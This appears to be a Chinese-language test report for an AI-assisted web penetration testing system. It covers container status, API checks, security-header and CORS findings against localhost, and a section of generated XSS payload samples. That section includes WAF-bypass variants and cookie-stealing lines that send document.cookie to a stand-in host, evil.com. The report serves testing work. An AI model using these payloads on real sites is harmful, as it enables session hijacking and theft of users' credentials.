Web应用渗透测试智能辅助系统 - 综合测试报告
测试时间: 2026-04-18 05:54:47
报告生成时间: 2026-04-18 05:55:11

1. 测试概要
API接口测试: 21/21 通过
Docker工具测试: 6/6 通过
容器运行状态: 9/9 运行中
API总响应时间: 49400ms

2. 系统环境信息
指标 | 数值
CPU使用率 | 1.8%
CPU核心数 | 20
CPU频率 | 2300 MHz
内存总量 | 15.68 GB
内存使用 | 10.17 GB (64.9%)
磁盘总量 | 416.67 GB
磁盘使用 | 246.13 GB (59.1%)
网络发送 | 108.5 MB
网络接收 | 1226.0 MB

3. 进程资源占用
进程名 | 实例数 | 总内存占用 | PID列表
python.exe | 6 | 134.7 MB | 1096, 3016, 3892, 3920, 21708
node.exe | 1 | 33.6 MB | 27340

4. Docker容器状态

4.1 容器运行状态
容器名 | 镜像 | 状态 | 详情
pentest-sslscan | pentest-sslscan | Running | Up 29 minutes
pentest-dirsearch | pentest-dirsearch | Running | Up 32 minutes
pentest-nikto | frapsoft/nikto | Running | Up 36 minutes
pentest-metasploit | metasploitframework/metasploit-framework:latest | Running | Up 36 minutes
pentest-owasp-zap | zaproxy/zap-stable:latest | Running | Up 36 minutes (unhealthy)
pentest-metasploit-db | postgres:15-alpine | Running | Up 36 minutes
pentest-sqlmap | pentest-sqlmap:latest | Running | Up 36 minutes
pentest-amass | caffix/amass:latest | Running | Up 36 minutes
pentest-nmap | instrumentisto/nmap:latest | Running | Up 36 minutes

图4-1: Docker Desktop容器运行状态

4.2 容器资源占用
容器名 | CPU占用 | 内存使用 | 内存占比 | 网络IO
pentest-sslscan | 0.00% | 1.398MiB / 7.591GiB | 0.02% | 872B / 126B
pentest-dirsearch | 0.00% | 13.08MiB / 7.591GiB | 0.17% | 1.09kB / 126B
pentest-nikto | 0.00% | 39.24MiB / 7.591GiB | 0.50% | 2.31kB / 126B
pentest-metasploit | 0.00% | 456KiB / 7.591GiB | 0.01% | 1.63kB / 126B
pentest-owasp-zap | 0.38% | 506.5MiB / 7.591GiB | 6.52% | 19.1kB / 7.07kB
pentest-metasploit-db | 0.02% | 19.12MiB / 7.591GiB | 0.25% | 1.55kB / 126B
pentest-sqlmap | 0.00% | 21.79MiB / 7.591GiB | 0.28% | 1.8kB / 126B
pentest-amass | 0.00% | 15.14MiB / 7.591GiB | 0.19% | 1.84kB / 126B
pentest-nmap | 0.00% | 5.652MiB / 7.591GiB | 0.07% | 1.89kB / 126B

5. API接口测试结果

5.1 Python侦察工具API
接口名 | 方法 | 状态 | 响应时间 | 响应大小(B) | 安全数据
WHOIS | POST | PASS | 881ms | 205
DNS | POST | PASS | 928ms | 103
Security Headers | POST | PASS | 805ms | 1461 | Score: 0/100
Port Check | POST | PASS | 18564ms | 102 | Open: 1
CORS Check | POST | PASS | 757ms | 409 | Vulnerable: True
Cookie Check | POST | PASS | 760ms | 108 | Cookies: 0, Issues: 0
Tech Detect | POST | PASS | 737ms | 204 | Detected: 1
Subdomain Enum | POST | PASS | 5824ms | 107 | Found: 0
WAF Detect | POST | PASS | 766ms | 122 | WAF: False
XSS Payloads | POST | PASS | 732ms | 1389 | Total: 23
Full Audit | POST | PASS | 10867ms | 594 | Score: 42/100

5.2 核心系统API
接口名 | 方法 | 状态 | 响应时间 | 响应大小(B) | 详情
Health Check | GET | PASS | 821ms | 20
Reports List | GET | PASS | 754ms | 224
Chat Models | GET | PASS | 733ms | 291 | Models: 3
Chat Sessions | GET | PASS | 745ms | 991
MCP Health | GET | PASS | 760ms | 233 | Tools: 10
MCP Tools List | POST | PASS | 756ms | 3515 | Registered: 10
Index Page | GET | PASS | 746ms | 50527
Chat Page | GET | PASS | 864ms | 25945
Dashboard Page | GET | PASS | 811ms | 25060
Knowledge Page | GET | PASS | 788ms | 26379

6. Docker工具执行测试
工具 | 容器 | 状态 | 执行时间 | 输出摘要
Nmap Version | pentest-nmap | PASS | 171ms | Nmap version 7.98 ( https://nmap.org ) Platform: x86_64-unknown-linux-gnu Compil
Amass Version | pentest-amass | PASS | 197ms | v4.2.0
SQLmap Version | pentest-sqlmap | PASS | 575ms | 1.10.4.3#dev
Nikto Version | pentest-nikto | PASS | 257ms | --------------------------------------------------------------------------- Nikt
Dirsearch Help | pentest-dirsearch | PASS | 283ms | Usage: dirsearch [-u|--url] target [-e|--extensions] extensions [options] Optio
SSLscan Help | pentest-sslscan | PASS | 161ms | [1;34m _ ___ ___| |___ ___ __ _ _ __ /

7. 安全检测专业数据分析

7.1 安全头检测详情
安全头 | 状态 | 严重性 | 值
HSTS (Strict-Transport-Security) | Missing | High | N/A
CSP (Content-Security-Policy) | Missing | High | N/A
X-Frame-Options | Missing | Medium | N/A
X-Content-Type-Options | Missing | Medium | N/A
X-XSS-Protection | Missing | Low | N/A
Referrer-Policy | Missing | Low | N/A
Permissions-Policy | Missing | Low | N/A
安全评分: 0/100 | 缺失: 7项 | 服务器: uvicorn

7.2 CORS跨域配置分析
ACAO: https://evil-cors-test.com
ACAC: true
存在漏洞: 是
严重性 | 问题描述
Critical | CORS反射任意Origin(https://evil-cors-test.com)，存在严重跨域攻击风险
Critical | CORS允许携带凭证且开放跨域，可窃取用户敏感数据

7.3 端口扫描结果
端口 | 服务
445 | SMB
扫描端口数: 23 | 目标: 127.0.0.1

7.4 技术栈指纹识别
技术 | 版本/详情 | 分类
Web Server | uvicorn | Infrastructure

7.5 WAF检测分析
WAF检测: 未检测到

7.6 综合安全审计评分
综合安全评分: 42/100 (Medium Risk)
检测项 | 结果 | 详情
security_headers | 0/100 | Missing: 7
cors | Vulnerable | https://evil-test.com
cookies | 0 cookies | 0 issues
tech | uvicorn
ports | 0 open | Checked: 10
waf | Not Detected

8. XSS Payload生成能力
分类 | 数量 | 示例
基础Payload | 5 | <script>alert('XSS')</script>  <img src=x onerror=alert('XSS')>  <svg onload=alert('XSS')>
属性注入 | 4 | " onmouseover="alert('XSS')"  ' onfocus='alert("XSS")' autofocus='  " onfocus="alert('XSS')" autofocus="
DOM型XSS | 3 | #<img src=x onerror=alert('XSS')>  #"><script>alert('XSS')</script>  javascript:document.location='http://evil.com/?c='+document.cookie
WAF绕过 | 7 | <ScRiPt>alert('XSS')</ScRiPt>  <img/src=x onerror=alert('XSS')>  <svg/onload=alert('XSS')>
高级利用 | 4 | <script>fetch('http://evil.com/?c='+document.cookie)</script>  <img src=x onerror="new Image().src='http://evil.com/?c='+document.cookie">  <svg><animate onbegin=alert('XSS') attributeName=x>
总计: 23 个Payload | 推荐场景: basic

9. 性能指标汇总
指标 | 数值
平均响应时间 | 2352.4ms
最快响应 | 732.4ms
最慢响应 | 18564.0ms
总测试时间 | 49400ms
通过率 | 21/21 (100.0%)
容器可用率 | 9/9

10. 系统界面截图

10.1 渗透测试主页

图10-1: 渗透测试控制台主页

10.2 安全仪表盘

图10-2: 安全仪表盘 - 综合审计与评分

10.3 漏洞知识库

图10-3: OWASP Top 10漏洞知识库

10.4 AI安全对话

图10-4: AI安全对话页面

10.5 API文档

图10-5: FastAPI自动生成的API文档

10.6 Docker容器运行状态

图10-6: Docker Desktop容器运行状态

10.7 终端服务运行

图10-7: MCP服务与后端服务运行状态

11. 测试结论
本次测试共执行 21 个API接口测试和 6 个Docker工具测试。API测试通过率为 100.0%，Docker容器 9/9 正常运行，工具执行测试 6/6 通过。系统整体功能正常，安全检测工具链完整，可满足Web应用渗透测试需求。

